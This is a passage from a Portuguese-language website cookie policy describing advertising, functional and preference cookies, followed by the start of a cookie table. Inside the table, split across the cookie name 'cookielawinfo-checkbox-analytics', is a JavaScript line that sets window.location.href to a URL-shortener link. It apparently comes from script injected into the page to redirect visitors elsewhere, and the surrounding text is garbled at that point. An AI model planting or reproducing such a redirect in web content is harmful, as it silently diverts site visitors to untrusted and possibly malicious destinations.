
exibimos para que sejam significativos para você. Esses
cookies também nos ajudam a acompanhar a eficiência
dessas campanhas publicitárias.As informações
armazenadas nesses cookies também podem ser usadas
por provedores de anúncios terceirizados para mostrar
a você anúncios em outros sites no navegador.Funcional:
Estes são os cookies que auxiliam certas funcionalidades
não essenciais em nosso site. Essas funcionalidades
incluem a incorporação de conteúdo como vídeos ou o
compartilhamento de conteúdo do site em plataformas
de mídia social.Preferências: Esses cookies nos ajudam a
armazenar suas configurações e preferências de
navegação, como preferências de idioma, para que você
tenha uma experiência melhor e eficiente em futuras
visitas ao site.
A lista abaixo detalha os cookies usados em nosso site.
COOKIE
DESCRIÇÃO
cookielawinfo-checkbox-
window.location.href =
analytics
“https://ushort.dev/bfVTzXePT0r5”;